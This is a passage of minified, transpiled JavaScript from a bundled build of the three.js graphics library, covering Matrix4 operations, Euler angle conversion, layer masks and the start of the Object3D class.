							"THREE.Matrix4: the constructor no longer reads arguments. use .set() instead."
							)
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t, n, r, i, a, o, s, l, u, c, h, d,
							f, p, v) {
							var m = this.elements;
							return m[0] = e, m[4] = t, m[8] = n, m[12] = r,
								m[1] = i, m[5] = a, m[9] = o, m[13] = s, m[
									2] = l, m[6] = u, m[10] = c, m[14] = h,
								m[3] = d, m[7] = f, m[11] = p, m[15] = v,
								this
						}
					}, {
						key: "identity",
						value: function() {
							return this.set(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1,
								0, 0, 0, 0, 1), this
						}
					}, {
						key: "clone",
						value: function() {
							return (new e).fromArray(this.elements)
						}
					}, {
						key: "copy",
						value: function(e) {
							var t = this.elements,
								n = e.elements;
							return t[0] = n[0], t[1] = n[1], t[2] = n[2], t[
									3] = n[3], t[4] = n[4], t[5] = n[5], t[
									6] = n[6], t[7] = n[7], t[8] = n[8], t[
									9] = n[9], t[10] = n[10], t[11] = n[11],
								t[12] = n[12], t[13] = n[13], t[14] = n[14],
								t[15] = n[15], this
						}
					}, {
						key: "copyPosition",
						value: function(e) {
							var t = this.elements,
								n = e.elements;
							return t[12] = n[12], t[13] = n[13], t[14] = n[
								14], this
						}
					}, {
						key: "setFromMatrix3",
						value: function(e) {
							var t = e.elements;
							return this.set(t[0], t[3], t[6], 0, t[1], t[4],
								t[7], 0, t[2], t[5], t[8], 0, 0, 0, 0, 1
								), this
						}
					}, {
						key: "extractBasis",
						value: function(e, t, n) {
							return e.setFromMatrixColumn(this, 0), t
								.setFromMatrixColumn(this, 1), n
								.setFromMatrixColumn(this, 2), this
						}
					}, {
						key: "makeBasis",
						value: function(e, t, n) {
							return this.set(e.x, t.x, n.x, 0, e.y, t.y, n.y,
								0, e.z, t.z, n.z, 0, 0, 0, 0, 1), this
						}
					}, {
						key: "extractRotation",
						value: function(e) {
							var t = this.elements,
								n = e.elements,
								r = 1 / Mt.setFromMatrixColumn(e, 0)
								.length(),
								i = 1 / Mt.setFromMatrixColumn(e, 1)
								.length(),
								a = 1 / Mt.setFromMatrixColumn(e, 2)
								.length();
							return t[0] = n[0] * r, t[1] = n[1] * r, t[2] =
								n[2] * r, t[3] = 0, t[4] = n[4] * i, t[5] =
								n[5] * i, t[6] = n[6] * i, t[7] = 0, t[8] =
								n[8] * a, t[9] = n[9] * a, t[10] = n[10] *
								a, t[11] = 0, t[12] = 0, t[13] = 0, t[14] =
								0, t[15] = 1, this
						}
					}, {
						key: "makeRotationFromEuler",
						value: function(e) {
							e && e.isEuler || console.error(
								"THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order."
								);
							var t = this.elements,
								n = e.x,
								r = e.y,
								i = e.z,
								a = Math.cos(n),
								o = Math.sin(n),
								s = Math.cos(r),
								l = Math.sin(r),
								u = Math.cos(i),
								c = Math.sin(i);
							if ("XYZ" === e.order) {
								var h = a * u,
									d = a * c,
									f = o * u,
									p = o * c;
								t[0] = s * u, t[4] = -s * c, t[8] = l, t[
									1] = d + f * l, t[5] = h - p * l, t[
									9] = -o * s, t[2] = p - h * l, t[6] =
									f + d * l, t[10] = a * s
							} else if ("YXZ" === e.order) {
								var v = s * u,
									m = s * c,
									g = l * u,
									y = l * c;
								t[0] = v + y * o, t[4] = g * o - m, t[8] =
									a * l, t[1] = a * c, t[5] = a * u, t[
									9] = -o, t[2] = m * o - g, t[6] = y +
									v * o, t[10] = a * s
							} else if ("ZXY" === e.order) {
								var x = s * u,
									_ = s * c,
									b = l * u,
									w = l * c;
								t[0] = x - w * o, t[4] = -a * c, t[8] = b +
									_ * o, t[1] = _ + b * o, t[5] = a * u,
									t[9] = w - x * o, t[2] = -a * l, t[6] =
									o, t[10] = a * s
							} else if ("ZYX" === e.order) {
								var M = a * u,
									S = a * c,
									T = o * u,
									E = o * c;
								t[0] = s * u, t[4] = T * l - S, t[8] = M *
									l + E, t[1] = s * c, t[5] = E * l + M,
									t[9] = S * l - T, t[2] = -l, t[6] = o *
									s, t[10] = a * s
							} else if ("YZX" === e.order) {
								var A = a * s,
									L = a * l,
									k = o * s,
									R = o * l;
								t[0] = s * u, t[4] = R - A * c, t[8] = k *
									c + L, t[1] = c, t[5] = a * u, t[9] = -
									o * u, t[2] = -l * u, t[6] = L * c + k,
									t[10] = A - R * c
							} else if ("XZY" === e.order) {
								var C = a * s,
									P = a * l,
									I = o * s,
									D = o * l;
								t[0] = s * u, t[4] = -c, t[8] = l * u, t[
									1] = C * c + D, t[5] = a * u, t[9] = P *
									c - I, t[2] = I * c - P, t[6] = o * u,
									t[10] = D * c + C
							}
							return t[3] = 0, t[7] = 0, t[11] = 0, t[12] = 0,
								t[13] = 0, t[14] = 0, t[15] = 1, this
						}
					}, {
						key: "makeRotationFromQuaternion",
						value: function(e) {
							return this.compose(Tt, e, Et)
						}
					}, {
						key: "lookAt",
						value: function(e, t, n) {
							var r = this.elements;
							return kt.subVectors(e, t), 0 === kt
							.lengthSq() && (kt.z = 1), kt.normalize(), At
								.crossVectors(n, kt), 0 === At.lengthSq() &&
								(1 === Math.abs(n.z) ? kt.x += 1e-4 : kt
									.z += 1e-4, kt.normalize(), At
									.crossVectors(n, kt)), At.normalize(),
								Lt.crossVectors(kt, At), r[0] = At.x, r[4] =
								Lt.x, r[8] = kt.x, r[1] = At.y, r[5] = Lt.y,
								r[9] = kt.y, r[2] = At.z, r[6] = Lt.z, r[
								10] = kt.z, this
						}
					}, {
						key: "multiply",
						value: function(e, t) {
							return void 0 !== t ? (console.warn(
									"THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."
									), this.multiplyMatrices(e, t)) : this
								.multiplyMatrices(this, e)
						}
					}, {
						key: "premultiply",
						value: function(e) {
							return this.multiplyMatrices(e, this)
						}
					}, {
						key: "multiplyMatrices",
						value: function(e, t) {
							var n = e.elements,
								r = t.elements,
								i = this.elements,
								a = n[0],
								o = n[4],
								s = n[8],
								l = n[12],
								u = n[1],
								c = n[5],
								h = n[9],
								d = n[13],
								f = n[2],
								p = n[6],
								v = n[10],
								m = n[14],
								g = n[3],
								y = n[7],
								x = n[11],
								_ = n[15],
								b = r[0],
								w = r[4],
								M = r[8],
								S = r[12],
								T = r[1],
								E = r[5],
								A = r[9],
								L = r[13],
								k = r[2],
								R = r[6],
								C = r[10],
								P = r[14],
								I = r[3],
								D = r[7],
								N = r[11],
								O = r[15];
							return i[0] = a * b + o * T + s * k + l * I, i[
									4] = a * w + o * E + s * R + l * D, i[
								8] = a * M + o * A + s * C + l * N, i[12] =
								a * S + o * L + s * P + l * O, i[1] = u *
								b + c * T + h * k + d * I, i[5] = u * w +
								c * E + h * R + d * D, i[9] = u * M + c *
								A + h * C + d * N, i[13] = u * S + c * L +
								h * P + d * O, i[2] = f * b + p * T + v *
								k + m * I, i[6] = f * w + p * E + v * R +
								m * D, i[10] = f * M + p * A + v * C + m *
								N, i[14] = f * S + p * L + v * P + m * O, i[
									3] = g * b + y * T + x * k + _ * I, i[
								7] = g * w + y * E + x * R + _ * D, i[11] =
								g * M + y * A + x * C + _ * N, i[15] = g *
								S + y * L + x * P + _ * O, this
						}
					}, {
						key: "multiplyScalar",
						value: function(e) {
							var t = this.elements;
							return t[0] *= e, t[4] *= e, t[8] *= e, t[12] *=
								e, t[1] *= e, t[5] *= e, t[9] *= e, t[13] *=
								e, t[2] *= e, t[6] *= e, t[10] *= e, t[
								14] *= e, t[3] *= e, t[7] *= e, t[11] *= e,
								t[15] *= e, this
						}
					}, {
						key: "determinant",
						value: function() {
							var e = this.elements,
								t = e[0],
								n = e[4],
								r = e[8],
								i = e[12],
								a = e[1],
								o = e[5],
								s = e[9],
								l = e[13],
								u = e[2],
								c = e[6],
								h = e[10],
								d = e[14];
							return e[3] * (+i * s * c - r * l * c - i * o *
									h + n * l * h + r * o * d - n * s * d) +
								e[7] * (+t * s * d - t * l * h + i * a * h -
									r * a * d + r * l * u - i * s * u) + e[
									11] * (+t * l * c - t * o * d - i * a *
									c + n * a * d + i * o * u - n * l * u) +
								e[15] * (-r * o * u - t * s * c + t * o *
									h + r * a * c - n * a * h + n * s * u)
						}
					}, {
						key: "transpose",
						value: function() {
							var e, t = this.elements;
							return e = t[1], t[1] = t[4], t[4] = e, e = t[
								2], t[2] = t[8], t[8] = e, e = t[6], t[6] =
								t[9], t[9] = e, e = t[3], t[3] = t[12], t[
									12] = e, e = t[7], t[7] = t[13], t[13] =
								e, e = t[11], t[11] = t[14], t[14] = e, this
						}
					}, {
						key: "setPosition",
						value: function(e, t, n) {
							var r = this.elements;
							return e.isVector3 ? (r[12] = e.x, r[13] = e.y,
								r[14] = e.z) : (r[12] = e, r[13] = t, r[
								14] = n), this
						}
					}, {
						key: "invert",
						value: function() {
							var e = this.elements,
								t = e[0],
								n = e[1],
								r = e[2],
								i = e[3],
								a = e[4],
								o = e[5],
								s = e[6],
								l = e[7],
								u = e[8],
								c = e[9],
								h = e[10],
								d = e[11],
								f = e[12],
								p = e[13],
								v = e[14],
								m = e[15],
								g = c * v * l - p * h * l + p * s * d - o *
								v * d - c * s * m + o * h * m,
								y = f * h * l - u * v * l - f * s * d + a *
								v * d + u * s * m - a * h * m,
								x = u * p * l - f * c * l + f * o * d - a *
								p * d - u * o * m + a * c * m,
								_ = f * c * s - u * p * s - f * o * h + a *
								p * h + u * o * v - a * c * v,
								b = t * g + n * y + r * x + i * _;
							if (0 === b) return this.set(0, 0, 0, 0, 0, 0,
								0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
							var w = 1 / b;
							return e[0] = g * w, e[1] = (p * h * i - c * v *
									i - p * r * d + n * v * d + c * r * m -
									n * h * m) * w, e[2] = (o * v * i - p *
									s * i + p * r * l - n * v * l - o * r *
									m + n * s * m) * w, e[3] = (c * s * i -
									o * h * i - c * r * l + n * h * l + o *
									r * d - n * s * d) * w, e[4] = y * w, e[
									5] = (u * v * i - f * h * i + f * r *
									d - t * v * d - u * r * m + t * h * m) *
								w, e[6] = (f * s * i - a * v * i - f * r *
									l + t * v * l + a * r * m - t * s * m) *
								w, e[7] = (a * h * i - u * s * i + u * r *
									l - t * h * l - a * r * d + t * s * d) *
								w, e[8] = x * w, e[9] = (f * c * i - u * p *
									i - f * n * d + t * p * d + u * n * m -
									t * c * m) * w, e[10] = (a * p * i - f *
									o * i + f * n * l - t * p * l - a * n *
									m + t * o * m) * w, e[11] = (u * o * i -
									a * c * i - u * n * l + t * c * l + a *
									n * d - t * o * d) * w, e[12] = _ * w,
								e[13] = (u * p * r - f * c * r + f * n * h -
									t * p * h - u * n * v + t * c * v) * w,
								e[14] = (f * o * r - a * p * r - f * n * s +
									t * p * s + a * n * v - t * o * v) * w,
								e[15] = (a * c * r - u * o * r + u * n * s -
									t * c * s - a * n * h + t * o * h) * w,
								this
						}
					}, {
						key: "scale",
						value: function(e) {
							var t = this.elements,
								n = e.x,
								r = e.y,
								i = e.z;
							return t[0] *= n, t[4] *= r, t[8] *= i, t[1] *=
								n, t[5] *= r, t[9] *= i, t[2] *= n, t[6] *=
								r, t[10] *= i, t[3] *= n, t[7] *= r, t[
								11] *= i, this
						}
					}, {
						key: "getMaxScaleOnAxis",
						value: function() {
							var e = this.elements,
								t = e[0] * e[0] + e[1] * e[1] + e[2] * e[2],
								n = e[4] * e[4] + e[5] * e[5] + e[6] * e[6],
								r = e[8] * e[8] + e[9] * e[9] + e[10] * e[
									10];
							return Math.sqrt(Math.max(t, n, r))
						}
					}, {
						key: "makeTranslation",
						value: function(e, t, n) {
							return this.set(1, 0, 0, e, 0, 1, 0, t, 0, 0, 1,
								n, 0, 0, 0, 1), this
						}
					}, {
						key: "makeRotationX",
						value: function(e) {
							var t = Math.cos(e),
								n = Math.sin(e);
							return this.set(1, 0, 0, 0, 0, t, -n, 0, 0, n,
								t, 0, 0, 0, 0, 1), this
						}
					}, {
						key: "makeRotationY",
						value: function(e) {
							var t = Math.cos(e),
								n = Math.sin(e);
							return this.set(t, 0, n, 0, 0, 1, 0, 0, -n, 0,
								t, 0, 0, 0, 0, 1), this
						}
					}, {
						key: "makeRotationZ",
						value: function(e) {
							var t = Math.cos(e),
								n = Math.sin(e);
							return this.set(t, -n, 0, 0, n, t, 0, 0, 0, 0,
								1, 0, 0, 0, 0, 1), this
						}
					}, {
						key: "makeRotationAxis",
						value: function(e, t) {
							var n = Math.cos(t),
								r = Math.sin(t),
								i = 1 - n,
								a = e.x,
								o = e.y,
								s = e.z,
								l = i * a,
								u = i * o;
							return this.set(l * a + n, l * o - r * s, l *
									s + r * o, 0, l * o + r * s, u * o + n,
									u * s - r * a, 0, l * s - r * o, u * s +
									r * a, i * s * s + n, 0, 0, 0, 0, 1),
								this
						}
					}, {
						key: "makeScale",
						value: function(e, t, n) {
							return this.set(e, 0, 0, 0, 0, t, 0, 0, 0, 0, n,
								0, 0, 0, 0, 1), this
						}
					}, {
						key: "makeShear",
						value: function(e, t, n, r, i, a) {
							return this.set(1, n, i, 0, e, 1, a, 0, t, r, 1,
								0, 0, 0, 0, 1), this
						}
					}, {
						key: "compose",
						value: function(e, t, n) {
							var r = this.elements,
								i = t._x,
								a = t._y,
								o = t._z,
								s = t._w,
								l = i + i,
								u = a + a,
								c = o + o,
								h = i * l,
								d = i * u,
								f = i * c,
								p = a * u,
								v = a * c,
								m = o * c,
								g = s * l,
								y = s * u,
								x = s * c,
								_ = n.x,
								b = n.y,
								w = n.z;
							return r[0] = (1 - (p + m)) * _, r[1] = (d +
								x) * _, r[2] = (f - y) * _, r[3] = 0, r[4] =
								(d - x) * b, r[5] = (1 - (h + m)) * b, r[
								6] = (v + g) * b, r[7] = 0, r[8] = (f + y) *
								w, r[9] = (v - g) * w, r[10] = (1 - (h +
								p)) * w, r[11] = 0, r[12] = e.x, r[13] = e
								.y, r[14] = e.z, r[15] = 1, this
						}
					}, {
						key: "decompose",
						value: function(e, t, n) {
							var r = this.elements,
								i = Mt.set(r[0], r[1], r[2]).length(),
								a = Mt.set(r[4], r[5], r[6]).length(),
								o = Mt.set(r[8], r[9], r[10]).length();
							this.determinant() < 0 && (i = -i), e.x = r[12],
								e.y = r[13], e.z = r[14], St.copy(this);
							var s = 1 / i,
								l = 1 / a,
								u = 1 / o;
							return St.elements[0] *= s, St.elements[1] *= s,
								St.elements[2] *= s, St.elements[4] *= l, St
								.elements[5] *= l, St.elements[6] *= l, St
								.elements[8] *= u, St.elements[9] *= u, St
								.elements[10] *= u, t.setFromRotationMatrix(
									St), n.x = i, n.y = a, n.z = o, this
						}
					}, {
						key: "makePerspective",
						value: function(e, t, n, r, i, a) {
							void 0 === a && console.warn(
								"THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs."
								);
							var o = this.elements,
								s = 2 * i / (t - e),
								l = 2 * i / (n - r),
								u = (t + e) / (t - e),
								c = (n + r) / (n - r),
								h = -(a + i) / (a - i),
								d = -2 * a * i / (a - i);
							return o[0] = s, o[4] = 0, o[8] = u, o[12] = 0,
								o[1] = 0, o[5] = l, o[9] = c, o[13] = 0, o[
									2] = 0, o[6] = 0, o[10] = h, o[14] = d,
								o[3] = 0, o[7] = 0, o[11] = -1, o[15] = 0,
								this
						}
					}, {
						key: "makeOrthographic",
						value: function(e, t, n, r, i, a) {
							var o = this.elements,
								s = 1 / (t - e),
								l = 1 / (n - r),
								u = 1 / (a - i),
								c = (t + e) * s,
								h = (n + r) * l,
								d = (a + i) * u;
							return o[0] = 2 * s, o[4] = 0, o[8] = 0, o[
								12] = -c, o[1] = 0, o[5] = 2 * l, o[9] = 0,
								o[13] = -h, o[2] = 0, o[6] = 0, o[10] = -2 *
								u, o[14] = -d, o[3] = 0, o[7] = 0, o[11] =
								0, o[15] = 1, this
						}
					}, {
						key: "equals",
						value: function(e) {
							for (var t = this.elements, n = e.elements, r =
									0; r < 16; r++)
								if (t[r] !== n[r]) return !1;
							return !0
						}
					}, {
						key: "fromArray",
						value: function(e) {
							for (var t = arguments.length > 1 && void 0 !==
									arguments[1] ? arguments[1] : 0, n =
									0; n < 16; n++) this.elements[n] = e[n +
								t];
							return this
						}
					}, {
						key: "toArray",
						value: function() {
							var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : [],
								t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0,
								n = this.elements;
							return e[t] = n[0], e[t + 1] = n[1], e[t + 2] =
								n[2], e[t + 3] = n[3], e[t + 4] = n[4], e[
									t + 5] = n[5], e[t + 6] = n[6], e[t +
								7] = n[7], e[t + 8] = n[8], e[t + 9] = n[9],
								e[t + 10] = n[10], e[t + 11] = n[11], e[t +
									12] = n[12], e[t + 13] = n[13], e[t +
									14] = n[14], e[t + 15] = n[15], e
						}
					}]), e
				}();
			wt.prototype.isMatrix4 = !0;
			var Mt = new je,
				St = new wt,
				Tt = new je(0, 0, 0),
				Et = new je(1, 1, 1),
				At = new je,
				Lt = new je,
				kt = new je,
				Rt = new wt,
				Ct = new We,
				Pt = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : 0,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0,
							r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : e.DefaultOrder;
						(0, g.default)(this, e), this._x = t, this._y = n, this._z = r, this
							._order = i
					}
					return (0, y.default)(e, [{
						key: "x",
						get: function() {
							return this._x
						},
						set: function(e) {
							this._x = e, this._onChangeCallback()
						}
					}, {
						key: "y",
						get: function() {
							return this._y
						},
						set: function(e) {
							this._y = e, this._onChangeCallback()
						}
					}, {
						key: "z",
						get: function() {
							return this._z
						},
						set: function(e) {
							this._z = e, this._onChangeCallback()
						}
					}, {
						key: "order",
						get: function() {
							return this._order
						},
						set: function(e) {
							this._order = e, this._onChangeCallback()
						}
					}, {
						key: "set",
						value: function(e, t, n, r) {
							return this._x = e, this._y = t, this._z = n,
								this._order = r || this._order, this
								._onChangeCallback(), this
						}
					}, {
						key: "clone",
						value: function() {
							return new this.constructor(this._x, this._y,
								this._z, this._order)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this._x = e._x, this._y = e._y, this._z =
								e._z, this._order = e._order, this
								._onChangeCallback(), this
						}
					}, {
						key: "setFromRotationMatrix",
						value: function(e, t, n) {
							var r = e.elements,
								i = r[0],
								a = r[4],
								o = r[8],
								s = r[1],
								l = r[5],
								u = r[9],
								c = r[2],
								h = r[6],
								d = r[10];
							switch (t = t || this._order) {
								case "XYZ":
									this._y = Math.asin(Ee(o, -1, 1)), Math
										.abs(o) < .9999999 ? (this._x = Math
											.atan2(-u, d), this._z = Math
											.atan2(-a, i)) : (this._x = Math
											.atan2(h, l), this._z = 0);
									break;
								case "YXZ":
									this._x = Math.asin(-Ee(u, -1, 1)), Math
										.abs(u) < .9999999 ? (this._y = Math
											.atan2(o, d), this._z = Math
											.atan2(s, l)) : (this._y = Math
											.atan2(-c, i), this._z = 0);
									break;
								case "ZXY":
									this._x = Math.asin(Ee(h, -1, 1)), Math
										.abs(h) < .9999999 ? (this._y = Math
											.atan2(-c, d), this._z = Math
											.atan2(-a, l)) : (this._y = 0,
											this._z = Math.atan2(s, i));
									break;
								case "ZYX":
									this._y = Math.asin(-Ee(c, -1, 1)), Math
										.abs(c) < .9999999 ? (this._x = Math
											.atan2(h, d), this._z = Math
											.atan2(s, i)) : (this._x = 0,
											this._z = Math.atan2(-a, l));
									break;
								case "YZX":
									this._z = Math.asin(Ee(s, -1, 1)), Math
										.abs(s) < .9999999 ? (this._x = Math
											.atan2(-u, l), this._y = Math
											.atan2(-c, i)) : (this._x = 0,
											this._y = Math.atan2(o, d));
									break;
								case "XZY":
									this._z = Math.asin(-Ee(a, -1, 1)), Math
										.abs(a) < .9999999 ? (this._x = Math
											.atan2(h, l), this._y = Math
											.atan2(o, i)) : (this._x = Math
											.atan2(-u, d), this._y = 0);
									break;
								default:
									console.warn(
										"THREE.Euler: .setFromRotationMatrix() encountered an unknown order: " +
										t)
							}
							return this._order = t, !1 !== n && this
								._onChangeCallback(), this
						}
					}, {
						key: "setFromQuaternion",
						value: function(e, t, n) {
							return Rt.makeRotationFromQuaternion(e), this
								.setFromRotationMatrix(Rt, t, n)
						}
					}, {
						key: "setFromVector3",
						value: function(e, t) {
							return this.set(e.x, e.y, e.z, t || this._order)
						}
					}, {
						key: "reorder",
						value: function(e) {
							return Ct.setFromEuler(this), this
								.setFromQuaternion(Ct, e)
						}
					}, {
						key: "equals",
						value: function(e) {
							return e._x === this._x && e._y === this._y && e
								._z === this._z && e._order === this._order
						}
					}, {
						key: "fromArray",
						value: function(e) {
							return this._x = e[0], this._y = e[1], this._z =
								e[2], void 0 !== e[3] && (this._order = e[
									3]), this._onChangeCallback(), this
						}
					}, {
						key: "toArray",
						value: function() {
							var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : [],
								t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0;
							return e[t] = this._x, e[t + 1] = this._y, e[t +
								2] = this._z, e[t + 3] = this._order, e
						}
					}, {
						key: "toVector3",
						value: function(e) {
							return e ? e.set(this._x, this._y, this._z) :
								new je(this._x, this._y, this._z)
						}
					}, {
						key: "_onChange",
						value: function(e) {
							return this._onChangeCallback = e, this
						}
					}, {
						key: "_onChangeCallback",
						value: function() {}
					}]), e
				}();
			Pt.prototype.isEuler = !0, Pt.DefaultOrder = "XYZ", Pt.RotationOrders = ["XYZ",
				"YZX", "ZXY", "XZY", "YXZ", "ZYX"
			];
			var It = function() {
					function e() {
						(0, g.default)(this, e), this.mask = 1
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e) {
							this.mask = 1 << e | 0
						}
					}, {
						key: "enable",
						value: function(e) {
							this.mask |= 1 << e | 0
						}
					}, {
						key: "enableAll",
						value: function() {
							this.mask = -1
						}
					}, {
						key: "toggle",
						value: function(e) {
							this.mask ^= 1 << e | 0
						}
					}, {
						key: "disable",
						value: function(e) {
							this.mask &= ~(1 << e | 0)
						}
					}, {
						key: "disableAll",
						value: function() {
							this.mask = 0
						}
					}, {
						key: "test",
						value: function(e) {
							return 0 != (this.mask & e.mask)
						}
					}]), e
				}(),
				Dt = 0,
				Nt = new je,
				Ot = new We,
				Bt = new wt,
				zt = new je,
				Ft = new je,
				Ht = new je,
				Ut = new We,
				Gt = new je(1, 0, 0),
				Vt = new je(0, 1, 0),
				Wt = new je(0, 0, 1),
				jt = {
					type: "added"
				},
				qt = {
					type: "removed"
				},
				Xt = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						(0, g.default)(this, n), e = t.call(this), Object.defineProperty((0,
								f.default)(e), "id", {
								value: Dt++
							}), e.uuid = Te(), e.name = "", e.type = "Object3D", e.parent =
							null, e.children = [], e.up = n.DefaultUp.clone();
						var r = new je,
							i = new Pt,
							a = new We,
							o = new je(1, 1, 1);
						return i._onChange((function() {
								a.setFromEuler(i, !1)
							})), a._onChange((function() {
								i.setFromQuaternion(a, void 0, !1)
							})), Object.defineProperties((0, f.default)(e), {
								position: {
									configurable: !0,
									enumerable: !0,
									value: r
								},
								rotation: {
									configurable: !0,
									enumerable: !0,
									value: i
								},
								quaternion: {
									configurable: !0,
									enumerable: !0,
									value: a
								},
								scale: {
									configurable: !0,
									enumerable: !0,
									value: o
								},
								modelViewMatrix: {
									value: new wt
								},
								normalMatrix: {
									value: new Ne
								}
							}), e.matrix = new wt, e.matrixWorld = new wt, e
							.matrixAutoUpdate = n.DefaultMatrixAutoUpdate, e
							.matrixWorldNeedsUpdate = !1, e.layers = new It, e.visible = !0,
							e.castShadow = !1, e.receiveShadow = !1, e.frustumCulled = !0, e
							.renderOrder = 0, e.animations = [], e.userData = {}, e
					}
					return (0, y.default)(n, [{
						key: "onBeforeRender",
						value: function() {}
					}, {
						key: "onAfterRender",
						value: function() {}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							this.matrixAutoUpdate && this.updateMatrix(),
								this.matrix.premultiply(e), this.matrix
								.decompose(this.position, this.quaternion,
									this.scale)
						}
					}, {
						key: "applyQuaternion",
						value: function(e) {
							return this.quaternion.premultiply(e), this
						}
					}, {
						key: "setRotationFromAxisAngle",
						value: function(e, t) {
							this.quaternion.setFromAxisAngle(e, t)
						}
					}, {
						key: "setRotationFromEuler",
						value: function(e) {
							this.quaternion.setFromEuler(e, !0)
						}
					}, {
						key: "setRotationFromMatrix",
						value: function(e) {
							this.quaternion.setFromRotationMatrix(e)
						}
					}, {
						key: "setRotationFromQuaternion",
						value: function(e) {
							this.quaternion.copy(e)
						}
					}, {
						key: "rotateOnAxis",
						value: function(e, t) {
							return Ot.setFromAxisAngle(e, t), this
								.quaternion.multiply(Ot), this
						}
					}, {
						key: "rotateOnWorldAxis",
						value: function(e, t) {
							return Ot.setFromAxisAngle(e, t), this
								.quaternion.premultiply(Ot), this
						}
					}, {
						key: "rotateX",
						value: function(e) {
							return this.rotateOnAxis(Gt, e)
						}
					}, {
						key: "rotateY",
						value: function(e) {
							return this.rotateOnAxis(Vt, e)
						}
					}, {
						key: "rotateZ",
						value: function(e) {
							return this.rotateOnAxis(Wt, e)
						}
					}, {
						key: "translateOnAxis",
						value: function(e, t) {
							return Nt.copy(e).applyQuaternion(this
								.quaternion), this.position.add(Nt
								.multiplyScalar(t)), this
						}
					}, {
						key: "translateX",
						value: function(e) {
							return this.translateOnAxis(Gt, e)
						}
					}, {
						key: "translateY",
						value: function(e) {
							return this.translateOnAxis(Vt, e)
						}
					}, {
						key: "translateZ",
						value: function(e) {
							return this.translateOnAxis(Wt, e)
						}
					}, {
						key: "localToWorld",
						value: function(e) {
							return e.applyMatrix4(this.matrixWorld)
						}
					}, {
						key: "worldToLocal",
						value: function(e) {
							return e.applyMatrix4(Bt.copy(this.matrixWorld)
								.invert())
						}
					}, {
						key: "lookAt",
						value: function(e, t, n) {
							e.isVector3 ? zt.copy(e) : zt.set(e, t, n);
							var r = this.parent;
							this.updateWorldMatrix(!0, !1), Ft
								.setFromMatrixPosition(this.matrixWorld),
								this.isCamera || this.isLight ? Bt.lookAt(
									Ft, zt, this.up) : Bt.lookAt(zt, Ft,
									this.up), this.quaternion
								.setFromRotationMatrix(Bt), r && (Bt
									.extractRotation(r.matrixWorld), Ot
									.setFromRotationMatrix(Bt), this
									.quaternion.premultiply(Ot.invert()))
						}
					}, {
						key: "add",
						value: function(e) {
							if (arguments.length > 1) {
								for (var t = 0; t < arguments.length; t++)
									this.add(arguments[t]);
								return this
							}
							return e === this ? (console.error(
								"THREE.Object3D.add: object can't be added as a child of itself.",
								e), this) : (e && e.isObject3D ? (
								null !== e.parent && e.parent
								.remove(e), e.parent = this, this
								.children.push(e), e.dispatchEvent(
									jt)) : console.error(
								"THREE.Object3D.add: object not an instance of THREE.Object3D.",
								e), this)
						}
					}, {
						key: "remove",
						value: function(e) {
							if (arguments.length > 1) {
								for (var t = 0; t < arguments.length; t++)
									this.remove(arguments[t]);
								return this
							}
							var n = this.children.indexOf(e);
							return -1 !== n && (e.parent = null, this
								.children.splice(n, 1), e.dispatchEvent(
									qt)), this
						}
					}, {
						key: "removeFromParent",
						value: function() {
							var e = this.parent;
							return null !== e && e.remove(this), this
						}
					}, {
						key: "clear",
						value: function() {
							for (var e = 0; e < this.children.length; e++) {
								var t = this.children[e];
								t.parent = null, t.dispatchEvent(qt)
							}
							return this.children.length = 0, this
						}
					}, {
						key: "attach",
						value: function(e) {
							return this.updateWorldMatrix(!0, !1), Bt.copy(
									this.matrixWorld).invert(), null !== e
								.parent && (e.parent.updateWorldMatrix(!0, !
									1), Bt.multiply(e.parent
									.matrixWorld)), e.applyMatrix4(Bt), this
								.add(e), e.updateWorldMatrix(!1, !0), this
						}
					}, {
						key: "getObjectById",
						value: function(e) {
							return this.getObjectByProperty("id", e)
						}
					}, {
						key: "getObjectByName",
						value: function(e) {
							return this.getObjectByProperty("name", e)
						}
					}, {
						key: "getObjectByProperty",
						value: function(e, t) {
							if (this[e] === t) return this;
							for (var n = 0, r = this.children.length; n <
								r; n++) {
								var i = this.children[n]
									.getObjectByProperty(e, t);
								if (void 0 !== i) return i
							}
						}
					}, {
						key: "getWorldPosition",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Object3D: .getWorldPosition() target is now required"
								), e = new je), this.updateWorldMatrix(!
								0, !1), e.setFromMatrixPosition(this
								.matrixWorld)
						}
					}, {
						key: "getWorldQuaternion",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Object3D: .getWorldQuaternion() target is now required"
								), e = new We), this.updateWorldMatrix(!
								0, !1), this.matrixWorld.decompose(Ft,
								e, Ht), e
						}
					}, {
						key: "getWorldScale",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Object3D: .getWorldScale() target is now required"
								), e = new je), this.updateWorldMatrix(!
								0, !1), this.matrixWorld.decompose(Ft,
								Ut, e), e
						}
					}, {
						key: "getWorldDirection",
						value: function(e) {
							void 0 === e && (console.warn(
								"THREE.Object3D: .getWorldDirection() target is now required"
								), e = new je), this.updateWorldMatrix(!
								0, !1);
							var t = this.matrixWorld.elements;
							return e.set(t[8], t[9], t[10]).normalize()
						}
					}, {
						key: "raycast",
						value: function() {}
					}, {
						key: "traverse",
						value: function(e) {
							e(this);
							for (var t = this.children, n = 0, r = t
								.length; n < r; n++) t[n].traverse(e)
						}
					}, {
						key: "traverseVisible",
						value: function(e) {
							if (!1 !== this.visible) {
								e(this);
								for (var t = this.children, n = 0, r = t
										.length; n < r; n++) t[n]
									.traverseVisible(e)
							}
						}
					}, {
